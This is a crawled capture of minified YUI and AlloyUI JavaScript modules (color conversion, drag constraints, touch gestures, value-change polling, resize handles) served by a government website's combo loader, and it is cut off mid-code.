t.join(", ");var r="{*}";n=e.Color["STR_"+n.toUpperCase()],t.length===3&&n.match(/\{\*\}/g).length===4&&t.push(1);while(n.indexOf(r)>=0&&t.length>0)n=n.replace(r,t.shift());return n},findType:function(t){if(e.Color.KEYWORDS[t])return"keyword";var n=t.indexOf("("),r;return n>0&&(r=t.substr(0,n)),r&&e.Color.TYPES[r.toUpperCase()]?e.Color.TYPES[r.toUpperCase()]:"hex"},_getAlpha:function(t){var n,r=e.Color.toArray(t);return r.length>3&&(n=r.pop()),+n||1},_keywordToHex:function(t){var n=e.Color.KEYWORDS[t];if(n)return n},_convertTo:function(t,n){if(t==="transparent")return t;var r=e.Color.findType(t),i=n,s,o,u,a;return r==="keyword"&&(t=e.Color._keywordToHex(t),r="hex"),r==="hex"&&t.length<5&&(t.charAt(0)==="#"&&(t=t.substr(1)),t="#"+t.charAt(0)+t.charAt(0)+t.charAt(1)+t.charAt(1)+t.charAt(2)+t.charAt(2)),r===n?t:(r.charAt(r.length-1)==="a"&&(r=r.slice(0,-1)),s=n.charAt(n.length-1)==="a",s&&(n=n.slice(0,-1),o=e.Color._getAlpha(t)),a=n.charAt(0).toUpperCase()+n.substr(1).toLowerCase(),u=e.Color["_"+r+"To"+a],u||r!=="rgb"&&n!=="rgb"&&(t=e.Color["_"+r+"ToRgb"](t),r="rgb",u=e.Color["_"+r+"To"+a]),u&&(t=u(t,s)),s&&(e.Lang.isArray(t)||(t=e.Color.toArray(t)),t.push(o),t=e.Color.fromArray(t,i.toUpperCase())),t)},_hexToRgb:function(e,t){var n,r,i;return e.charAt(0)==="#"&&(e=e.substr(1)),e=parseInt(e,16),n=e>>16,r=e>>8&255,i=e&255,t?[n,r,i]:"rgb("+n+", "+r+", "+i+")"},_rgbToHex:function(t){var n=e.Color.toArray(t),r=n[2]|n[1]<<8|n[0]<<16;r=(+r).toString(16);while(r.length<6)r="0"+r;return"#"+r}}},"patched-v3.18.1",{requires:["yui-base"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/dd-plugin/dd-plugin-min.js&/o/frontend-js-web/aui/dd-constrain/dd-constrain-min.js&/o/frontend-js-web/aui/aui-widget-toolbars/aui-widget-toolbars-min.js&/o/frontend-js-web/aui/event-flick/event-flick-min.js&/o/frontend-js-web/aui/event-valuechange/event-valuechange-min.js&/o/frontend-js-web/aui/event-tap/event-tap-min.js&/o/frontend-js-web/aui/resize-base/resize-base-min.js&/o/frontend-js-web/aui/resize-plugin/resize-plugin-min.js&/o/frontend-js-web/aui/aui-modal/aui-modal-min.js&/o/frontend-js-web/aui/aui-modal-resize/aui-modal-resize-min.js&/o/frontend-js-web/liferay/widget_zindex.js&/o/frontend-js-web/liferay/util_window.js&/o/dynamic-data-mapping-web/js/ddm_form.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js&/o/frontend-js-web/liferay/preview.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js
body_size: 114115
content:
YUI.add("dd-plugin",function(t,i){var e=function(i){t.Widget&&i.host instanceof t.Widget?(i.node=i.host.get("boundingBox"),i.widget=i.host):(i.node=i.host,i.widget=!1),e.superclass.constructor.call(this,i)};e.NAME="dd-plugin",e.NS="dd",t.extend(e,t.DD.Drag,{_widgetHandles:null,_widget:undefined,_stoppedPosition:undefined,_usesWidgetPosition:function(i){var e=!1;return i&&(e=!(!i.hasImpl||!i.hasImpl(t.WidgetPosition))),e},_checkEvents:function(){this._widget&&(this.proxy?this._widgetHandles.length>0&&this._removeWidgetListeners():0===this._widgetHandles.length&&this._attachWidgetListeners())},_removeWidgetListeners:function(){t.Array.each(this._widgetHandles,function(t){t.detach()}),this._widgetHandles=[]},_attachWidgetListeners:function(){this._usesWidgetPosition(this._widget)&&(this._widgetHandles.push(this.on("drag:drag",this._setWidgetCoords)),this._widgetHandles.push(this.on("drag:end",this._updateStopPosition)))},initializer:function(t){this._widgetHandles=[],this._widget=t.widget,this.on("drag:start",this._checkEvents),this._attachWidgetListeners()},_setWidgetCoords:function(t){var i=this._stoppedPosition||t.target.nodeXY,e=t.target.realXY,s=[e[0]-i[0],e[1]-i[1]];0!==s[0]&&0!==s[1]?this._widget.set("xy",e):0===s[0]?this._widget.set("y",e[1]):0===s[1]&&this._widget.set("x",e[0])},_updateStopPosition:function(t){this._stoppedPosition=t.target.realXY}}),t.namespace("Plugin"),t.Plugin.Drag=e},"patched-v3.18.1",{optional:["dd-constrain","dd-proxy"],requires:["dd-drag"]});YUI.add("dd-constrain",function(t,i){var e,n="dragNode",s="offsetHeight",c="offsetWidth",r="host",a="tickXArray",h="tickYArray",g=t.DD.DDM,o="top",l="right",u="bottom",d="left",f="view",_="drag:tickAlignX",k="drag:tickAlignY",v=function(){this._lazyAddAttrs=!1,v.superclass.constructor.apply(this,arguments)};v.NAME="ddConstrained",v.NS="con",v.ATTRS={host:{},stickX:{value:!1},stickY:{value:!1},tickX:{value:!1},tickY:{value:!1},tickXArray:{value:!1},tickYArray:{value:!1},gutter:{value:"0",setter:function(i){return t.DD.DDM.cssSizestoObject(i)}},constrain:{value:f,setter:function(i){var e=t.one(i);return e&&(i=e),i}},constrain2region:{setter:function(t){return this.set("constrain",t)}},constrain2node:{setter:function(i){return this.set("constrain",t.one(i))}},constrain2view:{setter:function(){return this.set("constrain",f)}},cacheRegion:{value:!0}},e={_lastTickXFired:null,_lastTickYFired:null,initializer:function(){this._createEvents(),this._eventHandles=[this.get(r).on("drag:end",t.bind(this._handleEnd,this)),this.get(r).on("drag:start",t.bind(this._handleStart,this)),this.get(r).after("drag:align",t.bind(this.align,this)),this.get(r).after("drag:drag",t.bind(this.drag,this))]},destructor:function(){t.Array.each(this._eventHandles,function(t){t.detach()}),this._eventHandles.length=0},_createEvents:function(){var i=[_,k];t.Array.each(i,function(t){this.publish(t,{type:t,emitFacade:!0,bubbles:!0,queuable:!1,prefix:"drag"})},this)},_handleEnd:function(){this._lastTickYFired=null,this._lastTickXFired=null},_handleStart:function(){this.resetCache()},_regionCache:null,_cacheRegion:function(){this._regionCache=this.get("constrain").get("region")},resetCache:function(){this._regionCache=null},_getConstraint:function(){var i,e=this.get("constrain"),s=this.get("gutter");return e&&(e instanceof t.Node?(this._regionCache||(this._eventHandles.push(t.on("resize",t.bind(this._cacheRegion,this),t.config.win)),this._cacheRegion()),i=t.clone(this._regionCache),this.get("cacheRegion")||this.resetCache()):t.Lang.isObject(e)&&(i=t.clone(e))),e&&i||(e=f),e===f&&(i=this.get(r).get(n).get("viewportRegion")),t.Object.each(s,function(t,e){e===l||e===u?i[e]-=t:i[e]+=t}),i},getRegion:function(t){var i={},e=null,a=null,h=this.get(r);return i=this._getConstraint(),t&&(e=h.get(n).get(s),a=h.get(n).get(c),i[l]=i[l]-a,i[u]=i[u]-e),i},_checkRegion:function(t){var i=t,e=this.getRegion(),a=this.get(r),h=a.get(n).get(s),g=a.get(n).get(c);return i[1]>e[u]-h&&(t[1]=e[u]-h),e[o]>i[1]&&(t[1]=e[o]),i[0]>e[l]-g&&(t[0]=e[l]-g),e[d]>i[0]&&(t[0]=e[d]),t},inRegion:function(t){t=t||this.get(r).get(n).getXY();var i=this._checkRegion([t[0],t[1]]),e=!1;return t[0]===i[0]&&t[1]===i[1]&&(e=!0),e},align:function(){var t=this.get(r),i=[t.actXY[0],t.actXY[1]],e=this.getRegion(!0);this.get("stickX")&&(i[1]=t.startXY[1]-t.deltaXY[1]),this.get("stickY")&&(i[0]=t.startXY[0]-t.deltaXY[0]),e&&(i=this._checkRegion(i)),i=this._checkTicks(i,e),t.actXY=i},drag:function(){var i=this.get(r),e=this.get("tickX"),n=this.get("tickY"),s=[i.actXY[0],i.actXY[1]];(t.Lang.isNumber(e)||this.get(a))&&this._lastTickXFired!==s[0]&&(this._tickAlignX(),this._lastTickXFired=s[0]),(t.Lang.isNumber(n)||this.get(h))&&this._lastTickYFired!==s[1]&&(this._tickAlignY(),this._lastTickYFired=s[1])},_checkTicks:function(t,i){var e=this.get(r),n=e.startXY[0]-e.deltaXY[0],s=e.startXY[1]-e.deltaXY[1],c=this.get("tickX"),f=this.get("tickY");return c&&!this.get(a)&&(t[0]=g._calcTicks(t[0],n,c,i[d],i[l])),f&&!this.get(h)&&(t[1]=g._calcTicks(t[1],s,f,i[o],i[u])),this.get(a)&&(t[0]=g._calcTickArray(t[0],this.get(a),i[d],i[l])),this.get(h)&&(t[1]=g._calcTickArray(t[1],this.get(h),i[o],i[u])),t},_tickAlignX:function(){this.fire(_)},_tickAlignY:function(){this.fire(k)}},t.namespace("Plugin"),t.extend(v,t.Base,e),t.Plugin.DDConstrained=v,t.mix(g,{_calcTicks:function(t,i,e,n,s){var c=(t-i)/e,r=Math.floor(c),a=Math.ceil(c);return 0===r&&0===a||c>=r&&c<=a&&(t=i+e*r,n&&s&&(t<n&&(t=i+e*(r+1)),t>s&&(t=i+e*(r-1)))),t},_calcTickArray:function(t,i,e,n){var s,c,r=0,a=i.length,h=0;if(!i||0===i.length)return t;if(i[0]>=t)return i[0];for(r=0;r<a;r++)if(i[h=r+1]&&i[h]>=t)return s=t-i[r],c=i[h]-t>s?i[r]:i[h],e&&n&&c>n&&(c=i[r]?i[r]:i[a-1]),c;return i[i.length-1]}})},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("aui-widget-toolbars",function(e,t){var n=e.WidgetStdMod,r=function(){};r.ATTRS={toolbars:{},toolbarPosition:{value:{body:n.AFTER,footer:n.AFTER,header:n.BEFORE}},toolbarCssClass:{value:{body:"",footer:"",header:""}}},r.prototype={toolbars:null,initializer:function(){var t=this;t.toolbars={},e.after(t._syncUIToolbars,t,"syncUI"),t.after("toolbarsChange",t._afterToolbarsChange)},addToolbar:function(t,n){var r=this;return n=r.getToolbarSection(n),r.removeToolbar(n),e.instanceOf(t,e.Toolbar)||(t=new e.Toolbar({cssClass:this.get("toolbarCssClass."+n)||"",children:t,render:r.getStdModNode(n,!0)})),t.addTarget(r),r.toolbars[n]=t,r.setStdModContent(n,t.get("boundingBox"),r.get("toolbarPosition."+n)),r._syncPrimaryButtonUI(),t},getToolbar:function(e){var t=this;return t.toolbars[t.getToolbarSection(e)]},getToolbarSection:function(e){return e||n.FOOTER},removeToolbar:function(e){var t=this,n=t.toolbars[t.getToolbarSection(e)];return n&&n.destroy(),n},_syncPrimaryButtonUI:function(){var t=this,n=t.get("boundingBox").one("."+e.ButtonCore.CLASS_NAMES.PRIMARY);n&&n.focus().focus()},_syncUIToolbars:function(){var e=this;e._uiSetToolbars(this.get("toolbars"))},_uiSetToolbars:function(t){var n=this;e.each(t,e.bind(n.addToolbar,n))}},e.WidgetToolbars=r},"3.1.0-deprecated.54",{requires:["widget-stdmod","aui-toolbar"]});
YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"patched-v3.18.1",{requires:["event-focus","event-synthetic"]});
YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"patched-v3.18.1",{requires:["node-base","event-base","event-touch","event-synthetic"]});
YUI.add("resize-base",function(e,t){function Lt(){Lt.superclass.constructor.apply(this,arguments)}var n=e.Lang,r=n.isArray,i=n.isBoolean,s=n.isNumber,o=n.isString,u=e.Array,a=n.trim,f=u.indexOf,l=",",c=".",h="",p="{handle}",d=" ",v="active",m="activeHandle",g="activeHandleNode",y="all",b="autoHide",w="border",E="bottom",S="className",x="color",T="defMinHeight",N="defMinWidth",C="handle",k="handles",L="handlesWrapper",A="hidden",O="inner",M="left",_="margin",D="node",P="nodeName",H="none",B="offsetHeight",j="offsetWidth",F="padding",I="parentNode",q="position",R="relative",U="resize",z="resizing",W="right",X="static",V="style",$="top",J="width",K="wrap",Q="wrapper",G="wrapTypes",Y="resize:mouseUp",Z="resize:resize",et="resize:align",tt="resize:end",nt="resize:start",rt="t",it="tr",st="r",ot="br",ut="b",at="bl",ft="l",lt="tl",ct=function(){return Array.prototype.slice.call(arguments).join(d)},ht=function(e){return Math.round(parseFloat(e))||0},pt=function(e,t){return e.getComputedStyle(t)},dt=function(e){return C+e.toUpperCase()},vt=function(t){return t instanceof e.Node},mt=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),gt=e.cached(function(){var e=[],t=u(arguments,0,!0);return u.each(t,function(t,n){n>0&&(t=mt(t)),e.push(t)}),e.join(h)}),yt=e.ClassNameManager.getClassName,bt=yt(U),wt=yt(U,C),Et=yt(U,C,v),St=yt(U,C,O),xt=yt(U,C,O,p),Tt=yt(U,C,p),Nt=yt(U,A,k),Ct=yt(U,k,Q),kt=yt(U,Q);e.mix(Lt,{NAME:U,ATTRS:{activeHandle:{value:null,validator:function(t){return e.Lang.isString(t)||e.Lang.isNull(t)}},activeHandleNode:{value:null,validator:vt},autoHide:{value:!1,validator:i},defMinHeight:{value:15,validator:s},defMinWidth:{value:15,validator:s},handles:{setter:"_setHandles",value:y},handlesWrapper:{readOnly:!0,setter:e.one,valueFn:"_valueHandlesWrapper"},node:{setter:e.one},resizing:{value:!1,validator:i},wrap:{setter:"_setWrap",value:!1,validator:i},wrapTypes:{readOnly:!0,value:/^canvas|textarea|input|select|button|img|iframe|table|embed$/i},wrapper:{readOnly:!0,valueFn:"_valueWrapper",writeOnce:!0}},RULES:{b:function(e,t,n){var r=e.info,i=e.originalInfo;r.offsetHeight=i.offsetHeight+n},l:function(e,t){var n=e.info,r=e.originalInfo;n.left=r.left+t,n.offsetWidth=r.offsetWidth-t},r:function(e,t){var n=e.info,r=e.originalInfo;n.offsetWidth=r.offsetWidth+t},t:function(e,t,n){var r=e.info,i=e.originalInfo;r.top=i.top+n,r.offsetHeight=i.offsetHeight-n},tr:function(){this.t.apply(this,arguments),this.r.apply(this,arguments)},bl:function(){this.b.apply(this,arguments),this.l.apply(this,arguments)},br:function(){this.b.apply(this,arguments),this.r.apply(this,arguments)},tl:function(){this.t.apply(this,arguments),this.l.apply(this,arguments)}},capitalize:gt}),e.Resize=e.extend(Lt,e.Base,{ALL_HANDLES:[rt,it,st,ot,ut,at,ft,lt],REGEX_CHANGE_HEIGHT:/^(t|tr|b|bl|br|tl)$/i,REGEX_CHANGE_LEFT:/^(tl|l|bl)$/i,REGEX_CHANGE_TOP:/^(tl|t|tr)$/i,REGEX_CHANGE_WIDTH:/^(bl|br|l|r|tl|tr)$/i,HANDLES_WRAP_TEMPLATE:'<div class="'+Ct+'"></div>',WRAP_TEMPLATE:'<div class="'+kt+'"></div>',HANDLE_TEMPLATE:'<div class="'+ct(wt,Tt)+'">'+'<div class="'+ct(St,xt)+'">&nbsp;</div>'+"</div>",totalHSurrounding:0,totalVSurrounding:0,nodeSurrounding:null,wrapperSurrounding:null,changeHeightHandles:!1,changeLeftHandles:!1,changeTopHandles:!1,changeWidthHandles:!1,delegate:null,info:null,lastInfo:null,originalInfo:null,initializer:function(){this._eventHandles=[],this.renderer()},renderUI:function(){var e=this;e._renderHandles()},bindUI:function(){var e=this;e._createEvents(),e._bindDD(),e._bindHandle()},syncUI:function(){var e=this;this.get(D).addClass(bt),e._setHideHandlesUI(e.get(b))},destructor:function(){var t=this,n=t.get(D),r=t.get(Q),i=r.get(I);e.each(t._eventHandles,function(e){e.detach()}),t._eventHandles.length=0,t.eachHandle(function(e){t.delegate.dd.destroy(),e.remove(!0)}),t.delegate.destroy(),t.get(K)&&(t._copyStyles(r,n),i&&i.insertBefore(n,r),r.remove(!0)),n.removeClass(bt),n.removeClass(Nt)},renderer:function(){this.renderUI(),this.bindUI(),this.syncUI()},eachHandle:function(t){var n=this;e.each(n.get(k),function(e,r){var i=n.get(dt(e));t.apply(n,[i,e,r])})},_bindDD:function(){var t=this;t.delegate=new e.DD.Delegate({bubbleTargets:t,container:t.get(L),dragConfig:{clickPixelThresh:0,clickTimeThresh:0,useShim:!0,move:!1},nodes:c+wt,target:!1}),t._eventHandles.push(t.on("drag:drag",t._handleResizeEvent),t.on("drag:dropmiss",t._handleMouseUpEvent),t.on("drag:end",t._handleResizeEndEvent),t.on("drag:start",t._handleResizeStartEvent))},_bindHandle:function(){var t=this,n=t.get(Q);t._eventHandles.push(n.on("mouseenter",e.bind(t._onWrapperMouseEnter,t)),n.on("mouseleave",e.bind(t._onWrapperMouseLeave,t)),n.delegate("mouseenter",e.bind(t._onHandleMouseEnter,t),c+wt),n.delegate("mouseleave",e.bind(t._onHandleMouseLeave,t),c+wt))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0,prefix:U})};t(nt,this._defResizeStartFn),t(Z,this._defResizeFn),t(et,this._defResizeAlignFn),t(tt,this._defResizeEndFn),t(Y,this._defMouseUpFn)},_renderHandles:function(){var e=this,t=e.get(Q),n=e.get(L);e.eachHandle(function(e){n.append(e)}),t.append(n)},_buildHandle:function(t){var n=this;return e.Node.create(e.Lang.sub(n.HANDLE_TEMPLATE,{handle:t}))},_calcResize:function(){var t=this,n=t.handle,r=t.info,i=t.originalInfo,s=r.actXY[0]-i.actXY[0],o=r.actXY[1]-i.actXY[1];n&&e.Resize.RULES[n]&&e.Resize.RULES[n](t,s,o)},_checkSize:function(e,t){var n=this,r=n.info,i=n.originalInfo,s=e===B?$:M;r[e]=t;if(s===M&&n.changeLeftHandles||s===$&&n.changeTopHandles)r[s]=i[s]+i[e]-t},_copyStyles:function(t,n){var r=t.getStyle(q).toLowerCase(),i=this._getBoxSurroundingInfo(t),s;r===X&&(r=R),s={position:r,left:pt(t,M),top:pt(t,$)},e.mix(s,i.margin),e.mix(s,i.border),n.setStyles(s),t.setStyles({border:0,margin:0}),n.sizeTo(t.get(j)+i.totalHBorder,t.get(B)+i.totalVBorder)},_extractHandleName:e.cached(function(e){var t=e.get(S),n=t.match(new RegExp(yt(U,C,"(\\w{1,2})\\b")));return n?n[1
]:null}),_getInfo:function(e,t){var n=[0,0],r=t.dragEvent.target,i=e.getXY(),s=i[0],o=i[1],u=e.get(B),a=e.get(j);return t&&(n=r.actXY.length?r.actXY:r.lastXY),{actXY:n,bottom:o+u,left:s,offsetHeight:u,offsetWidth:a,right:s+a,top:o}},_getBoxSurroundingInfo:function(t){var n={padding:{},margin:{},border:{}};return vt(t)&&e.each([$,W,E,M],function(e){var r=gt(F,e),i=gt(_,e),s=gt(w,e,J),o=gt(w,e,x),u=gt(w,e,V);n.border[o]=pt(t,o),n.border[u]=pt(t,u),n.border[s]=pt(t,s),n.margin[i]=pt(t,i),n.padding[r]=pt(t,r)}),n.totalHBorder=ht(n.border.borderLeftWidth)+ht(n.border.borderRightWidth),n.totalHPadding=ht(n.padding.paddingLeft)+ht(n.padding.paddingRight),n.totalVBorder=ht(n.border.borderBottomWidth)+ht(n.border.borderTopWidth),n.totalVPadding=ht(n.padding.paddingBottom)+ht(n.padding.paddingTop),n},_syncUI:function(){var t=this,n=t.info,r=t.wrapperSurrounding,i=t.get(Q),s=t.get(D);i.sizeTo(n.offsetWidth,n.offsetHeight),(t.changeLeftHandles||t.changeTopHandles)&&i.setXY([n.left,n.top]),i.compareTo(s)||s.sizeTo(n.offsetWidth-r.totalHBorder,n.offsetHeight-r.totalVBorder),e.UA.webkit&&s.setStyle(U,H)},_updateChangeHandleInfo:function(e){var t=this;t.changeHeightHandles=t.REGEX_CHANGE_HEIGHT.test(e),t.changeLeftHandles=t.REGEX_CHANGE_LEFT.test(e),t.changeTopHandles=t.REGEX_CHANGE_TOP.test(e),t.changeWidthHandles=t.REGEX_CHANGE_WIDTH.test(e)},_updateInfo:function(e){var t=this;t.info=t._getInfo(t.get(Q),e)},_updateSurroundingInfo:function(){var e=this,t=e.get(D),n=e.get(Q),r=e._getBoxSurroundingInfo(t),i=e._getBoxSurroundingInfo(n);e.nodeSurrounding=r,e.wrapperSurrounding=i,e.totalVSurrounding=r.totalVPadding+i.totalVBorder,e.totalHSurrounding=r.totalHPadding+i.totalHBorder},_setActiveHandlesUI:function(e){var t=this,n=t.get(g);n&&(e?(t.eachHandle(function(e){e.removeClass(Et)}),n.addClass(Et)):n.removeClass(Et))},_setHandles:function(t){var n=this,i=[];return r(t)?i=t:o(t)&&(t.toLowerCase()===y?i=n.ALL_HANDLES:e.each(t.split(l),function(e){var t=a(e);f(n.ALL_HANDLES,t)>-1&&i.push(t)})),i},_setHideHandlesUI:function(e){var t=this,n=t.get(Q);t.get(z)||(e?n.addClass(Nt):n.removeClass(Nt))},_setWrap:function(e){var t=this,n=t.get(D),r=n.get(P),i=t.get(G);return i.test(r)&&(e=!0),e},_defMouseUpFn:function(){var e=this;e.set(z,!1)},_defResizeFn:function(e){var t=this;t._resize(e)},_resize:function(e){var t=this;t._handleResizeAlignEvent(e.dragEvent),t._syncUI()},_defResizeAlignFn:function(e){var t=this;t._resizeAlign(e)},_resizeAlign:function(e){var t=this,n,r,i;t.lastInfo=t.info,t._updateInfo(e),n=t.info,t._calcResize(),t.con||(r=t.get(T)+t.totalVSurrounding,i=t.get(N)+t.totalHSurrounding,n.offsetHeight<=r&&t._checkSize(B,r),n.offsetWidth<=i&&t._checkSize(j,i))},_defResizeEndFn:function(e){var t=this;t._resizeEnd(e)},_resizeEnd:function(e){var t=this,n=e.dragEvent.target;n.actXY=[],t._syncUI(),t._setActiveHandlesUI(!1),t.set(m,null),t.set(g,null),t.handle=null},_defResizeStartFn:function(e){var t=this;t._resizeStart(e)},_resizeStart:function(e){var 